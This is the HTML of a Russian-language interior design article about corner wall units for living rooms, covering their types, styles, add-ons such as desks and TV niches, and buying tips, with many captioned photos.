<p>Компактность – важная составляющая каждой модели углового шкафа. Повышенный уровень вместительности, практичность делают его привлекательным для комнат, чьи размеры недостаточно велики. Благодаря оригинальным дизайнерским решениям, шкаф из громоздкого атрибута превращается в прекрасное дополнение целостной картины интерьера в помещении.</p>
<div id="attachment_6892" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6892" class="wp-image-6892 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-3-600x399.jpg" alt="стенка в гостиную угловая" width="600" height="399" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-3-600x399.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-3.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-6892" class="wp-caption-text">Модульная угловая стенка для гостиной</p>
</div>
<p>Особое внимание следует уделить современным модульным шкафам для гостиной. К достоинствам такого варианта можно отнести легкость, однако про меньший уровень практичности забывать не стоит. Секции определенного формата для одежды здесь, как правило, не предусмотрены. Внутренние отделения равных размерах. Что же касается внешних характеристик самой комнаты, где будет устанавливаться платяной шкаф, то их можно менять с завидной регулярностью. Обосновывается это тем, что модульные шкафы просты в обращении. Их передвижения не вызывают неудобств. Модуль крепится при помощи полок навесного типа. Гостиная стенка в современном стиле прекрасно дополнит любой интерьер.</p>
<div id="attachment_6893" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-4.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6893" class="wp-image-6893 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-4-600x459.png" alt="светлая стенка угловая в гостиной" width="600" height="459" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-4-600x459.png 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-4.png 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-6893" class="wp-caption-text">В высокой угловой стенке до потолка, можно разместить библиотеку</p>
</div>
<p>Нужно обратить внимание на то, что заводская комплектация такого вида шкафов может включать в себя:</p>
<ul>
<li>Полки для книг;</li>
<li>Ящики выдвижного типа;</li>
<li>Витрины, преимущественно наклонные;</li>
<li>Отделения для хранения дисков;</li>
<li>Кронштейны для монтажа техники.</li>
</ul>
<p>Почти всегда угловая стенка в гостиную современного стиля предусматривает нишу для телевизора, что подтверждают фото ниже.</p>
<div id="attachment_6894" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6894" class="wp-image-6894 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-5-600x375.jpg" alt="стенка угловая с телевизором" width="600" height="375" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-5-600x375.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-5.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-6894" class="wp-caption-text">Угловая современная стенка для гостиной с платяным шкафом и нишей под телевизор</p>
</div>
<p>Для гостиной комнаты стенки могут приобретаться как в уже готовом виде, так и выполненные по эксклюзивным чертежам покупателя. В последнем случае стоимость существенно увеличивается (исключение — меньшее число секций), но при этом за заказчиком остается право создать шкаф под свои индивидуальные запросы и потребности, не ставя ограничений для фантазии.</p>
<div id="attachment_6895" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-6.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6895" class="wp-image-6895 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-6-600x460.jpg" alt="угловая стенка в гостиной" width="600" height="460" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-6-600x460.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-6.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-6895" class="wp-caption-text">Оригинальная угловая стенка в интерьере гостиной</p>
</div>
<h2><span id="i-2">Положительные черты угловой мебели</span></h2>
<p>Одним из главных плюсов стенки углового исполнения принято считать существенную экономию жилой площади помещения. В каждой комнате, гостиная не исключение, присутствует так называемая мертвая зона. Именно ее предпочтительнее всего заполнить угловым шкафом. Идеальным такое решение станет для квартиры малых габаритов. Это позволит визуально расширить пространство, фактически сделать его свободнее.</p>
<div id="attachment_6896" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-7.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6896" class="wp-image-6896" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-7-445x600.jpg" alt="угловые полки с книгами в гостиной" width="600" height="810" /></a></p>
<p id="caption-attachment-6896" class="wp-caption-text">Высокая мебель в гостиной прекрасно заполняет углы, отлично вписываясь в общий интерьер</p>
</div>
<p>Габаритные шкафы углового типа достаточно вместительны, просторны. Их можно использовать как по прямому предназначению – хранение вещей, так и в качестве пространства для хранения вещей объемного вида (лыжи, санки, коляски и прочие). Также не исключена возможность разделить пространство на зоны с помощью стенки.</p>
<div id="attachment_6897" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-8.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6897" class="wp-image-6897 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-8-600x383.jpg" alt="стенка угловая с телевизором " width="600" height="383" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-8-600x383.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-8.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-6897" class="wp-caption-text">Угловая стенка со встроенным телевизором и книгами</p>
</div>
<h2><span id="i-3">Виды угловых стенок</span></h2>
<p>Перед установкой шкафа, стоит внимательно изучить планировку комнаты. Это позволит вычислить габариты стенки. Если угловая стенка будет выполнять задачу выделения определенных зон, то пространство приобретет эргономичность и функциональность. К основным особенностям такой мебели можно отнести:</p>
<ul>
<li>Компактные характеристики;</li>
<li>Практичные стороны;</li>
<li>Отсутствие элементов второстепенного значения.</li>
</ul>
<div id="attachment_6898" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-9.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6898" class="wp-image-6898" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-9-450x600.jpg" alt="библиотека в угловой стенке" width="600" height="800" /></a></p>
<p id="caption-attachment-6898" class="wp-caption-text">Угловая стенка в гостиной с открытыми полками для книг</p>
</div>
<p>Все чаще производители угловых стенок ограничивают модули для размещения одежды. Это нельзя отнести к вынужденной необходимости, в большей мере это стандартизированная норма. Нельзя классифицировать стенки только на модульные и корпусные. Типы рассматриваемой мебели могут быть разнообразными. Зависит от прямого назначения, дизайнерского стилистического направления. Более востребованные виды следует рассмотреть детально.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-10.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6899" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-10.jpg" alt="модульная угловая стенка в гостиной" width="600" height="284" /></a></p>
<h3><span id="i-4">Модульные шкафы</span></h3>
<p>Сегодня большой востребованностью пользуются модульные стенки. Корпусные шкафы совсем скоро смогут стать пережитками прошлого. Современные красивые стенки для гостиной привлекательны разнообразной цветовой гаммой, комплектацией, используемыми материалами. Модели представлены в абсолютно разных ценовых рядах. К бюджетному варианту можно отнести шкафы из ДСП, более дорогостоящие модели выполнены из натуральных материалов. К отличительным чертам современных изделий относят:</p>
<ul>
<li>Экологическую безопасность;</li>
<li>Эргономичность;</li>
<li>Высокие показатели функциональности;</li>
<li>Дизайн в стиле минимализма.</li>
</ul>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-11.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6900 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-11-600x432.jpg" alt="модульный угловой шкаф для гостиной" width="600" height="432" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-11-600x432.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-11.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Внешние показатели не всегда являются ориентиром для установки окончательной стоимости. Нередко можно встретить современные стенки в гостиную, которые существенно обошли в цене классические варианты. Основывается это на том, что их внутренняя составляющая была изготовлена из дорогостоящего материала. При выборе модели важно изучить именно его качество.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-12.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6901" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-12.jpg" alt="модульная угловая стенка для гостиной" width="600" height="450" /></a></p>
<p>Если вы желаете сэкономить, то можно без раздумий приобретать фасадные конструкции МДФ. Их основой являются волокна древесины. Модель экологически безопасная, но имеет короткий эксплуатационный период. Если же стенка покупается на долгий срок, то здесь не обойтись без натурального дерева. Однако стоимость изделия будет существенно выше.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-13.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6902 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-13-600x450.jpg" alt="угловая модульная стенка" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-13-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-13.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-5">Каркасные изделия</span></h3>
<p>Каркасная конструкция представляет собой детали, которые изготавливаются из брусков. При этом их длина имеет больший размер, чем сечение. Дополнением к общему каркасу могут служить плиты. Каркас имеет различные соединения: шиповые, вставные и др. Реже можно встретить разборные.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-14.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6903 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-14-600x400.jpg" alt="корпусная угловая стенка" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-14-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-14.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<blockquote><p><strong>Важно!</strong> Расчет каркаса должен производиться с учетом размера ножек, выступов и других деталей.</p></blockquote>
<h3><span id="i-6">Мебель встраиваемого типа</span></h3>
<p>Казалось бы, название рассматриваемой мебели говорит само за себя, однако здесь присутствуют свои нюансы. Мы привыкли подразумевать под «встраиваемой мебелью» расположение конструкции, но никак не конкретный вид мебели. Именно из-за такой неграмотности покупатель все чаще остается обманутым.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-15.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6904 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-15-600x400.jpg" alt="встроенная угловая стенка для гостиной" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-15-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-15.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>По сути готовую сборку шкафа встроенного вида приобрести нельзя. Все потому что такая стенка исключает наличие каркасной основы. Её аналогом служат потолок, стены. Здесь надо учесть возможность последних к большим нагрузкам. Не стоит забывать о том, что в случае резкой необходимости передвинуть шкаф будет практически невозможно. Что же касается стоимости, то об экономии в случае со встроенной стенкой для гостиной придется забыть.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-16.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6905 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-16-600x450.jpg" alt="встроенная угловая стенка для гостиной" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-16-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-16.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-7">Стилистические направления</span></h2>
<p>Стенки углового вида могут быть исполнены в совершенно разных стилистических решениях. Одни более востребованы, другие менее. Подробнее можно рассмотреть определенные примеры:</p>
<ul>
<li>Для стиля кантри характерны вместительность, уют. В свою очередь, фасад стенки может содержать фотографическую печать, цветочные принты, резьбу. Что-то одно или все вместе, зонируя пространство.</li>
<li>Стенка в стиле хай-тек отличается гладкими секциями, открывающимися легким нажатием. Как правило, для него используется ЛДСП, МДФ (реже пластик). Фасаду присущ глянцевый блеск.</li>
<li>В модерне также используются материалы искусственного происхождения. К внешним характеристикам относят строгие линии, отсутствует вычурность, излишества.</li>
<li>Фьюжн – стенки сочетают в себе различные материалы, стиль открыт для любых решений.</li>
</ul>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-17.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6906 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-17-600x400.jpg" alt="светлая угловая стенка для гостиной" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-17-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-17.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Рассмотрены далеко не все направления, которые сегодня представлены на рынке. Широкий модельный ряд позволит выбрать именно ту стенку, которая придется вам по душе.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-18.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-6907 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-18-600x338.png" alt="угловая стенка для гостиной" width="600" height="338" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-18-600x338.png 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-18.png 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-8">Дополнительные элементы</span></h2>
<p>Угловые стенки часто могут содержать совершенно не привычные элементы. К ним можно отнести встроенную поверхность рабочего стола. В целом такой шкаф является довольно оригинальным решением, что не исключает возможности ее частого использования. Связанно это с тем, что определенный круг людей объединяет гостиную с пространством кабинета, домашней библиотеки. Поэтому в таком виде нет ничего необычного.</p>
<h3><span id="i-9">Изделия со столом</span></h3>
<p>Как правило, для угловых стенок со встроенным столом применяются темные оттенки. Это позволяет подчеркнуть серьезность характера владельца. К отличительным чертам можно отнести:</p>
<ul>
<li>Модуль организован под пользование компьютером, поэтому имеет место для блока системы;</li>
<li>Двери шкафа выполнены из зеркал;</li>
<li>Гостиный гарнитур данного вида может быть установлен в комнате с любым количеством квадратных метров.</li>
</ul>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-19.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6908 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-19-600x426.jpg" alt="угловая стенка со столом для гостиной" width="600" height="426" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-19-600x426.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-19.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-10">Шкаф с платяным шкафом</span></h3>
<p>Если габариты комнаты достаточно внушительны, то стоит этим воспользоваться. Идеальным решением для заполнения свободного пространства станет стенка современного вида со множеством секций. Здесь удобнее всего не только хранить вещи, но и прочие принадлежности (постельные, бытовые). Размеры отделений шкафа приемлемы, при этом лишнего пространства они забирать не станут. Рассматриваемая модель достаточно компактна.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-20.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6909 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-20-600x324.jpg" alt="угловая стенка для гостиной с угловым шкафом" width="600" height="324" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-20-600x324.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-20.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Не стоит исключать тот факт, что стенка со шкафом для вещей также идеально впишется в малогабаритное пространство. Это поможет сэкономить и без того небольшое количество квадратных метров.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-21.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6910 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-21-600x450.jpg" alt="угловая стенка в гостиную с угловым шкафом" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-21-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-21.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-11">Ниша для телевизора</span></h3>
<p>Сегодня на рынке практически не осталось шкафов, которые бы не имели встроенной подставки для установки телевизора. Это является весьма удобным, функциональным, рациональным решением. Также не будем забывать об эргономике. Разновидности стенок с нишей поражают своей оригинальностью. В этом случае, главное правильно расставить приоритеты. Важно не забывать о дизайне помещения, шкаф должен с ним гармонировать.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-22.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6911 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-22-600x341.jpg" alt="угловая стенка с нишей под телевизор" width="600" height="341" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-22-600x341.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-22.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-12">Советы по выбору</span></h2>
<p>Выбор современной стенки напрямую зависит от ее предназначения. Сегодня на рынке представлены модели различных производителей. Лидерами здесь являются фабрики из Италии, Швеции. Они готовы предложить покупателям угловые стенки различных форм, размеров, цветов.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-23.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6912 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-23-600x433.jpg" alt="угловая стенка в гостиную с телевизором и шкафом" width="600" height="433" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-23-600x433.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-23.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<blockquote><p><strong>Важно!</strong> Для пространства с нестандартными габаритами лучше остановить выбор на модульной стенке. Это позволит не волноваться об установке.</p></blockquote>
<p>Не стоит оставлять без внимания тот факт, что угловые стенки в гостиную могут быть установлены самостоятельно. Производить затраты на работу команды мастеров не потребуется.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-24.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6913" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-24.jpg" alt="угловая свтелая стенка для гостиной" width="600" height="400" /></a></p>
<p>Современные угловые стенки в гостиную имеют возможность периодической смены расположения модулей. Это приводит к формированию нового интерьера в комнате. Универсальность моделей в короткие сроки заслужила доверие потребителей. К достоинствам также относят возможность замены только одного модуля в случае поломки. Остальные элементы конструкции остаются прежними. Как смотрятся стенки в интерьере гостиной показано на фото.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-25.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6914" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-25.jpg" alt="угловая стенка для гостиной с платяным шкафом" width="600" height="538" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-26.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6915 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-26-600x360.jpg" alt="стильная угловая стенка для гостиной серого цвета" width="600" height="360" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-26-600x360.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-26.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-27.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6916 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-27-600x375.jpg" alt="классическая угловая стенка для гостиной" width="600" height="375" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-27-600x375.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-27.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-28.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6917 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-28-600x338.jpg" alt="чёрная угловая стенка для гостиной" width="600" height="338" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-28-600x338.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-28.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-29.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6918 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-29-600x450.jpg" alt="угловая мини стенка для гостиной" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-29-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-29.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-30.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6919 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-30-600x450.jpg" alt="светлая угловая стенка для гостиной с телевизором" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-30-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-30.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-6920" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-31.jpg" alt="угловая стенка для гостиной в классическом стиле" width="600" height="412" /></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-32.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6921 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-32-600x424.jpg" alt="угловая стенка для гостиной со свтелыми фасадами" width="600" height="424" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-32-600x424.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-32.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-33.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6922 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-33-600x429.jpg" alt="коричневая угловая стенка для гостиной" width="600" height="429" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-33-600x429.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-33.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-34.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6923 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-34-600x375.jpg" alt="классическая угловая стенка для гостиной" width="600" height="375" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-34-600x375.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-34.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-35.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6924 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-35-600x338.jpg" alt="угловая стенка для гостиной с телевизором" width="600" height="338" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-35-600x338.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-35.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
